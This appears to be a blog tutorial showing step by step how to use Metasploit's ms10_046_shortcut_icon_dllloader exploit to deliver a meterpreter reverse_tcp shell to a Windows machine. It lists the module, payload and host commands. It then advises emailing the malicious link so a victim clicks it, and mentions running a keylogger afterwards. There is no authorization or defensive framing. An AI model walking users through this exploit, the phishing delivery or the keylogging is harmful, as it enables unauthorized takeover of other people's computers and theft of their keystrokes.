In this tutorial we will be exploiting a vulnerability within windows related
to the icon_dllloader.
This will allow us to deliver the meterpreter payload which gives
us access to the target machine and would allow for us to run a key
logger service for example.
PREREQUISITS
In order to begin this tutorial you should already be familiar with the basics of the
Metasploit framework. If you don’t already know how to start the database service
and get the Metasploit console operational then I advise you to checkout my
STEP 1After you have started Metasploit with the msfconsole command
we will load our intended module with the following command
use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

STEP 2
Once we have loaded the module, we will set the payload that we intend to deliver.
We are going to use the meterpreter reverse_tcp payload. We will load this with
the following command
set payload windows/meterpreter/reverse_tcp
 STEP 3
STEP 3Now we will set the options for the parameters we need to define in order for
our attack to function. We need to set the SRVHOST and the LHOST.
For these we will set them to to the IP address of the machine we have
running metasploit. In this example we are in the same LAN as the target
machine so we will use our LAN IP address. If you were targeting a remote
machine via the internet for example, then you would need to point this to the
public WAN IP address of your router and have some forwarding setup to the
metasploit machine. For ease of demonstration however we are attacking a
machine in our own LAN, so we will use the local network IP address.
set SRVHOST 192.168.0.8
set LHOST 192.168.0.8

Once we have set these you can use the show options command to display the
settings to make sure everything is set correctly.

STEP 4Now everything is setup we are ready to Rock ‘n’ Roll and start our exploit.
Use the command exploit to begin.

You can see that everything has now been setup, and the server has been started.
This is running now as a background job, so simply leave the terminal window
open and we wait.
Wait for what?? Well, you now need to get the target machine to run the
vulnerability in their operating system to allow metasploit to make the connection.
As you can see the terminal window has given us some hints. One easy way is to
get the target machine to click on the given URL http://192.168.0.8:80/.
You could send an e-mail containing a hyperlink in the hope that the receiver
will click on this. Once they do, and assuming there’s no antivirus running on
their machine, it will allow you to make a connection to meterpreter and gain
access to take control of their machine.






0 comments